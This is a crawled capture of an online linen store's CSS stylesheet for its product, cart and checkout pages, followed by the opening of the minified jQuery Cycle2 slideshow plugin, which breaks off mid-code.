.DisplayBar{background-color:#f5f5f5;color:#7c7c7c;font-size:14px;padding:8px 15px;}
.pagination{border-radius:0x;display:inline-block;float:right;margin:0;padding-left:0;}
.pagination > li:first-child > a, .pagination > li:first-child > span{border-radius:0px;margin-left:0;}
.pagination > li > a, .pagination > li > span{border:1px solid #dcdcdc;color:#7c7c7c;float:left;line-height:1.42857;margin:0px 2px;padding:2px 8px;position:relative;text-decoration:none;}
.pagination a{text-decoration:none !important;}
.BnView{background:#adadad !important;border:none !important;border-radius:0px !important;color:#fff !important;font-size:13px;font-weight:600;text-transform:uppercase;line-height:22px !important;}
.midText{background:#e0eff2;color:#0b3a43;font-size:30px;font-weight:300;padding:25px 0px;line-height:1;margin:30px 0px;}
.btmLogos{}
.btmLogos .container{border:1px solid #dadada;text-align:center;padding:15px 10px;}
.btmLogos .container img{display:inline;}
.btmBlocks{background:#f0f1f2;margin-top:40px;}
.btmBlocks ul{list-style:none;margin:0px;padding:0px;width:100%;}
.btmBlocks ul li{float:left;}
.Newsletter{background:#cedee1;color:#051f28;font-size:15px;line-height:22px;padding:10px 10px;width:35%;}
.Newsletter .form-group{margin:10px 0px 10px 0px;}
.Newsletter .form-control{border:1px solid #92acb1;border-radius:3px;box-shadow:none;color:#b6b6b6;display:inline-block;font-size:12px;height:30px;padding:6px 10px;}
.Newsletter .btn-default{background:#00475e;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;padding:0px 10px;height:26px;}
.Links{background:url(../images/dot.png) repeat-y right;padding:15px 30px 15px 40px;width:20% !important;}
.Links a{color:#414141;display:block;font-size:12px;}
.Cards{float:right;text-align:right;padding:25px 0px;width:50% !important;}
.Cards img{margin-left:20px;}
.CategoryBlock{background:#f0f1f2;padding:20px;}
.CategoryBlock .Logo figure{background:#fff;border:1px solid #bbbbbb;text-align:center;padding:10px;}
.SpecialBlock{background:#f0f1f2;padding:20px;margin-bottom:20px;}
.SpecialBlock .Logo figure{background:#fff;text-align:center;padding:5px;}
.SpecialBlock .Logo figure img{width:100%;}
.CategoryBlock h2, .SpecialBlock h2{margin:0px;}
.MoreLink{background:url(../images/link-arrow.png) no-repeat right;color:#143d44;display:inline-block;font-size:13px;text-transform:uppercase;padding:0px 10px 0px 0px;}
.ShopLink{background:#77b9c5;border-radius:0px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0px 10px;margin-top:10px;}
.Swatch a{border:1px solid #adadad;display:inline-block;height:80px;margin-right:5px;margin-bottom:5px;width:80px;}
.Swatch .Sw1{background:#efefef;}
.Swatch .Sw2{background:#bdbeb0;}
.Swatch .Sw3{background:#fff;}
.Swatch .Sw4{background:#eae4d6;}
.Swatch .Sw5{background:#cac1b7;}
.Swatch .Sw6{background:#e5c9c6;}
.Swatch .Sw7{background:#cbc5e1;}
table{border-collapse:collapse;width:100%;}
.table-bordered,.table-bordered tr th, .table-bordered tr td{border-color:#a9acad!important;text-align:center;}
.table-bordered tr:nth-child(even){background-color:#999e9f;}
.table-bordered tr:nth-child(odd){background-color:#9ea3a4;}
.table-bordered tr th{background:#222;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:20px;vertical-align:middle;padding:6px;text-align:center;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{font-size:20px;padding:6px;vertical-align:middle;letter-spacing:normal;}
.table > tbody > tr > td, .table > tbody > tr > td > a{color:#000;font-size:15px;}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#eee;}
.table > tbody > tr > td a:hover{color:#fff;}
.subTitle{background-color:#666 !important;color:#fff !important;font-weight:normal;font-size:15px !important;}
#footer{color:#a9a9aa;font-size:11px;text-transform:uppercase;padding:5px 0px;}
#footer .social-icons{text-align:right;}
#footer .social-icons a{color:#77b9c5;display:inline-block;font-size:20px;height:20px;width:20px;text-align:center;margin-left:5px;}
#footer .social-icons a:hover{color:#77b9c5;}
#footer a{}
#ProductDetails{padding:20px 0px;}
#ProductDetails .Prices .clearfix{margin-bottom:10px;}
#ProductDetails .Prices .clearfix .pull-left{font-weight:bold;}
#ProductDetails .Prices .clearfix:last-child .pull-right{font-weight:bold;color:Red;font-size:1.2em;}
.text-right{text-align:right !important;}
.input-group{width:100%;}
.form-control{font-size:1em;}
.table-bordered,.table-bordered tr th,.table-bordered tr td{border-color:#fff!important;}
.table-bordered tr:nth-child(even){background-color:#fff;}
.table-bordered tr:nth-child(odd){background-color:#fff;}
.table>thead>tr>th{background:#00475e;color:#fff;border-bottom-width:1px;border-color:#0272c0;color:#fff !important;font-size:15px;font-weight:600;vertical-align:middle;padding:6px;}
.table > tbody > tr > td{text-align:left;}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{border:1px solid #ddd !important;color:#000;font-size:1.1em;padding:6px;vertical-align:middle;letter-spacing:normal;text-align:left;}
#DetailsTable .table{border:1px solid #ddd !important;}
#DetailsTable .table > tbody > tr > td, #DetailsTable .table > tbody > tr > th, #DetailsTable .table > tfoot > tr > td, #DetailsTable .table > tfoot > tr > th, #DetailsTable .table > thead > tr > td, #DetailsTable .table > thead > tr > th{border:none !important;}
#DetailsTable .Hd{background:#e9e9e9 !important;}
#inline_content .table td{}
.table-striped>tbody>tr:nth-of-type(odd){background-color:#fff;}
.table .title i{font-weight:normal;font-size:0.85em;}
.table .qty{width:120px;padding:10px 15px;text-align:center;}
.table .qty .input-group{width:90px;margin:auto;}
.table .qty .btn{padding:6px 8px;}
.table .price{text-align:right;}
.popPrice{background:#333 !important;color:#fff !important;font-size:17px;text-align:center;width:115px;}
.table .action{width:80px;text-align:center;}
.table .bold{font-weight:bold;color:#00475e;}
.table .thumbnail{width:60px;display:block;margin:0 8px 0 0;border-color:#aaa;background:#fff;border-radius:0px;float:left;}
.cardText{color:#0272c0 !important;font-style:italic;text-align:center;font-size:500;}
#DetailsTable .table>thead>tr>th{background:#f6f6f6;color:#626262 !important;border-bottom-width:1px;border-color:#0272c0;font-size:14px;font-weight:700;vertical-align:middle;padding:6px;}
#DetailsTable .table>thead>tr>td{border:none !important;}
.Address{font-size:15px;line-height:1.8;}
.Address h4{background:#eee none repeat scroll 0 0;border-bottom:2px solid #ddd;border-radius:5px;color:#222;font-size:20px;font-weight:400;line-height:32px;margin:0 0 10px;padding:5px 10px;text-align:left;}
#DiscountBox{border:solid 1px #dcdcdc;width:350px;padding:15px;margin:20px 0px;}
#LoginPage .btn .glyphicon{font-size:0.9em;}
#LoginPage p{padding:0px 15px;}
#LoginPage .text-right{margin-right:15px;}
#CheckoutPage .panel-heading{position:relative;}
#CheckoutPage .SameAsBilling{position:absolute;right:10px;top:5px;font-size:0.85em;color:#fff;}
@media (max-width:1023px){.Banners{background-color:#fff;}
}
@media (max-width:996px){.container{margin:0px 15px;width:auto;}
.btmBlocks .container,.container .container{margin:0px;}
.navbar-brand{float:none;}
.btmBlocks{margin:0px 15px;}
}
@media (max-width:991px){.SearchBar{margin:0px!important}
header{height:auto;}
#ListBoxes .Box img{width:100%}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a{background:#333;border-bottom:1px solid #000;line-height:30px;}
.dropdown-menu > li > a:hover{background:#222;}
.Banners{height:auto;}
.MainBanner{float:none;margin-bottom:13px;width:100%;}
.MainBanner .Slide img{height:445px;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Special, .rightBanners .BestSeller, .rightBanners .Favorite{display:block;height:140px;width:100%;}
.dropdown{width:100% !important;}
#ListBoxes ul li{width:23%;}
}
@media (max-width:767px){.Cards,.TopRight{text-align:center;width:100%!important;}
.dropdown:hover .dropdown-menu{height:auto;width:100%;}
#ListBoxes figure{text-align:center;}
#ListBoxes figure img{margin:auto;width:auto;}
.SpecialBlock .Logo figure, .CategoryBlock .Logo figure{text-align:center;margin-bottom:20px;}
.SpecialBlock .Logo figure img, .CategoryBlock .Logo figure img{margin:auto;width:auto;}
.MainBanner .Slide img{height:auto;width:100%;}
.rightBanners{float:none;width:100%;}
.rightBanners .Info{width:80%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:20%;}
#DiscountBox{width:auto;text-align:center;margin:20px 0px;}
.cycle-slideshow{height:auto;}
.btmBlocks .Links{width:100%!important;padding:0px;}
.btmBlocks .Links a{border-bottom:solid 1px #fff;display:block;padding:7px 15px;font-size:14px;}
}
@media (max-width:679px){.SearchBar{float:none;text-align:center;margin:0px;}
.MidBlock .container .row > div{margin-bottom:20px;}
#footer .row > div{text-align:center;}
.btmBlocks ul li{float:none;width:100%;}
.Newsletter{width:100%;}
.Links{background:none;padding:20px;width:100%;}
.Cards{float:none;text-align:center;width:100%;}
#ShoppingCartPage .table .qty .input-group{margin:0px;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(1){width:90%;border:none!important;font-weight:bold;}
#ShoppingCartPage table.responsive tfoot tr td:nth-child(2){width:1%;border:none!important;}
#ShoppingCartPage table.responsive tfoot tr td:last-child{display:none;}
#ShoppingCartPage table.responsive tfoot tr td select{font-weight:normal;}
.Swatch a{height:30px;width:30px;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{text-align:left;padding-left:45%;width:100%!important;display:block;}
.table.responsive > tfoot{display:block;}
table.table.responsive,.table.responsive thead,.table.responsive tbody,.table.responsive th,.table.responsive tbody td,.table.responsive tr{display:block;border:none;}
.table.responsive thead tr{position:absolute;top:-9999px;left:-9999px;}
.table.responsive tr{border:1px solid #ccc;}
.table.responsive tbody td{position:relative;padding-left:45%;}
.table-responsive input{width:100%;}
.table.responsive td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;content:attr(data-title);font-weight:bold;}
#DetailsTable tr:nth-of-type(1):before{background:#e5e5e5;color:#626262;display:block;font-size:18px;font-weight:bold;padding:5px;text-align:left;}
#ListBoxes ul li{width:31.33%;}
}
@media (max-width:479px){.Slide .Overlay1, .Slide .Overlay2, .Slide .Overlay3, .Slide .Overlay4{display:none;}
.btmLogos .container{text-align:center;}
.btmLogos .container img{display:block;margin:auto;}
.DisplayBar{text-align:center;}
.pagination{float:none;margin-top:10px;}
.rightBanners .Info{width:65%;}
.rightBanners .Special figure, .rightBanners .BestSeller figure, .rightBanners .Favorite figure{width:35%;}
#ShoppingCartPage .btn{display:block;}
#DiscountBox *{margin:5px auto;}
.table.responsive > tbody > tr > td, .table.responsive > tbody > tr > th, .table.responsive > thead > tr > td, .table.responsive > thead > tr > th{padding-left:35%;}
#ShoppingCartPage table.responsive tfoot tr td select{width:180px;}
.Cards img{display:block;margin:10px auto;}
.Phone span{display:block;}
#ListBoxes ul li{width:47%;margin:1.5%;}
}
@media (max-width:319px){.Cards img{margin:auto;margin:10px 0px;}
.rightBanners p{display:none;}
#ListBoxes ul li{width:100%;margin:10px 0px;float:none;}
}
.panel-body{padding-left:0px;padding-right:0px;}
.panel-warning{border-color:#e8e8e8;}
.panel-warning > .panel-heading{background:#00475e;border:none;border-radius:0px;color:#fff;font-size:1.1em;font-weight:500;letter-spacing:normal;}
.panel-warning .btn-default{background:#77b9c5;}
.form-horizontal .control-label{font-size:1em;font-weight:500;letter-spacing:normal;padding-top:5px;}
@media (min-width:395px) and (max-width:767px){.MidBlock .container .row > div{margin:20px auto;width:334px;}
}
@media(max-width:1279px){.navbar-header{float:none;background:#77b9c5 !important;}
.navbar-header .txt{color:#fff;display:inline-block;float:left;font-size:16px;font-weight:700;line-height:45px;padding-left:15px;}
.navbar-toggle{background:#474c50 !important;border:none;display:block;margin-right:15px;}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{background-color:#999!important;color:#fff;}
.navbar-default .navbar-collapse, .navbar-default .navbar-collapse > ul > li, .navbar-default .navbar-form{background-color:#dcdcdc;}
.navbar-default .navbar-nav > li > a{color:#000;}
.navbar-default .navbar-toggle .icon-bar{background:#fff;}
.navbar-collapse{border-top:1px solid transparent;box-shadow:none;}
.navbar-collapse.collapse{display:none!important;}
.navbar-nav{float:none!important;margin:0px;}
.navbar-nav>li{float:none;}
.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;}
.navbar-text{float:none;margin:15px 0;}
.navbar-collapse.collapse.in{display:block!important;}
.collapsing{overflow:hidden!important;}
.navbar-nav .open .dropdown-menu{background-color:transparent;border:0 none;box-shadow:none;float:none;margin-top:0;position:static;padding:0px;width:auto;}
.navbar-nav li{background:#fff;border:none;border-bottom:1px solid #000;width:100% !important;}
.navbar-nav li:hover{}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li.active > a:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .open > a{}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{color:#000;height:auto!important;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#EDBE62;line-height:2;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#EDBE62 !important;}
.navbar-right{border-left:none}
.yamm .yamm-content{padding:0px!important;}
.yamm .yamm-content .row{margin:0px!important;}
.yamm .dropdown.yamm-fw .dropdown-menu ul.col-sm-3.list-unstyled{width:100%!important;padding:0px;}
.yamm .dropdown.yamm-fw .dropdown-menu a{display:block;color:#000!important;font-size:100%!important;line-height:3;padding-left:15px;}
}
.paddRight40{padding-right:40px !important;}
.form-horizontal .form-group{margin-left:0px;margin-right:0px;}
.glossymenu{padding:0;width:100%;border-bottom-width:0;}
.glossymenu a.menuitem{font:normal 14px Arial;color:#222;display:inline-block;position:relative;text-decoration:none;padding-right:25px;width:100%;}
.glossymenu a.menuitem:visited, .glossymenu .menuitem:active{color:#444;}
.glossymenu a.menuitem .statusicon{position:absolute;top:5px;right:10px;border:none;}
.glossymenu a.menuitem:hover{}
.glossymenu div.submenu{color:inherit;font:normal 13px Arial;padding:10px;}
.glossymenu div.submenu a{display:block;font:normal 14px Arial;color:#222;text-decoration:none;line-height:20px;margin:5px 0px;}
.glossymenu div.submenu a:hover{color:#62C0FF;}
.Points{list-style:none;margin:0px;padding:0px;}
.Points li .menuitem{background:#f2f2f2;padding:10px;border-bottom:1px solid #ddd;margin-bottom:1px;}
.Points .statusicon{top:12px !important;right:10px;border:none;}
.Points .submenu{border:1px solid #ddd !important;margin-top:-2px;}
.vertical-slider-container{background:#fff;border:1px solid #fff;box-shadow:0 1px 4px rgba(0,0,0,.2);position:relative;padding:10px;height:430px;}
.vertical-slider-container .viewport{height:410px;overflow:hidden;}
.vertical-slider-container .viewport a.slide{width:auto;height:66px;display:block;box-shadow:0px 0px 3px #000;margin:10px 1px;background-position:center center;background-color:#fff;background-repeat:no-repeat;}
.vertical-slider-container .viewport .cycle-carousel-wrap{width:100%;}
.slideshow{background:#fff;position:relative;overflow:hidden;height:100%;width:100%;}
.slideshow img{display:block;width:100%;height:auto;padding:1px;}
.vertical-slider-nav{color:rgba(0,0,0,0.8);cursor:pointer;display:block;height:20px;margin-left:-10px;left:50%;z-index:10;position:absolute;overflow:hidden;opacity:0;text-decoration:none;width:20px;transition:all .3s ease;}
.vertical-slider-nav-up{top:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-up:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-up{top:-20px;opacity:0.7;}
.vertical-slider-nav-down{bottom:-60px;}
.vertical-slider-container:hover .vertical-slider-nav-down:hover{opacity:1;}
.vertical-slider-container:hover .vertical-slider-nav-down{bottom:-20px;opacity:0.7;}
.ProMain{border:1px solid #e6e6e6;text-align:center;padding:20px;}
.ProMain img{max-width:100%;}
.BnZoom{background:url(../images/icon_zoom.png) no-repeat #f6f6f6;border:1px solid #d2d2d2;color:#143d44;font-size:14px;font-weight:700;text-align:center;display:inline-block;line-height:36px;padding:0px 20px 0px 40px;}
.ticker{height:20px;overflow:hidden;margin:0;padding:0;list-style:none;width:100%;}
.ticker li{display:list-item;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown{position:static;}
.yamm .container{position:relative;}
.yamm .dropdown-menu{left:auto;}
.yamm .yamm-content{padding:15px 20px;}
.yamm .dropdown.yamm-fw .dropdown-menu{left:auto !important;margin-left:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
.yamm .dropdown.yamm-fw span.scroll-up, .yamm .dropdown.yamm-fw span.scroll-down{left:0 !important;right:0 !important;margin-left:0 !important;}
.yamm .dropdown.yamm-fw .dropdown-menu, .yamm .dropdown.yamm-fw .dropdown-menu *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.yamm .dropdown.yamm-fw .dropdown-menu a{font-size:90%;color:#888;}
.yamm .dropdown.yamm-fw .dropdown-menu a:hover{text-decoration:underline;color:#000;}
.child_quantity{text-align:center;width:60px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js
body_size: 10689
content:
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added 